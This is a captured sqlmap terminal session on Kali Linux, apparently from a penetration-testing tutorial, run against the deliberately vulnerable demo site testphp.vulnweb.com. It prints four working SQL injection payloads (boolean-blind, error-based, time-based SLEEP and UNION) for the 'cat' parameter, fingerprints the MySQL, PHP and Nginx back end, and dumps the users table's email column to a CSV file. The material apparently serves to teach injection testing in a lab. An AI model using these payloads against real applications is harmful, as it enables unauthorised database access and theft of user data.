 root@kali: ~
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 1008=1008
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b706b71,(SELECT (ELT(5880=5880,1))),0×716b6a7071),5880)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 2518 FROM (SELECT(SLEEP(5)))jSPs)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT CONCAT(0×716b706b71,0×566a55686b6e6f574b646d4b6f6e6e437169657676624f756c6143454b4f4d42567752506346786f,0×7
16b6a7071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[22:11:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[22:11:24] [INFO] fetching entries of column(s) 'email' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+-----------------+
| email |
+-----------------+
| email@email.com |
+-----------------+
[22:11:25] [INFO] table 'acuart.users' dumped to CSV file '/root/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[22:11:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 22:11:25 /2021-08-01/
┌──(root💀kali)-[~]
└─#